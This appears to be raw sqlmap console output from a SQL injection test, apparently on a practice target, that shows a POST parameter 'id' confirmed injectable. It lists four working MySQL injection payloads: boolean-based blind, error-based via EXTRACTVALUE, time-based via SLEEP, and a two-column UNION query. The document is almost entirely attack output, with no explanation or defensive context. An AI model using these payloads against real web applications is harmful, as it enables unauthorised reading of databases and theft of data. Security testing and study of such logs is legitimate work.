 [12:35:51] [INFO] target URL appears to have 2 columns in query
[12:35:51] [INFO] POST parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
POST parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 40 HTTP(s) requests:
---
Parameter: id (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 5618=5618&submit=%E6%9F%A5%E8%AF%A2
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: id=1 AND EXTRACTVALUE(4732,CONCAT(0x5c,0x7171627171,(SELECT (ELT(4732=4732,1))),0x71786a6271))&subm
it=%E6%9F%A5%E8%AF%A2
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 9134 FROM (SELECT(SLEEP(5)))cjXX)&submit=%E6%9F%A5%E8%AF%A2
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=1 UNION ALL SELECT CONCAT(0x7171627171,0x47715170655157586e68466661444f6e564b4e62486f65526d77617
9634e764b5a4d454e7a506a75,0x71786a6271),NULL-- -&submit=%E6%9F%A5%E8%AF%A2
---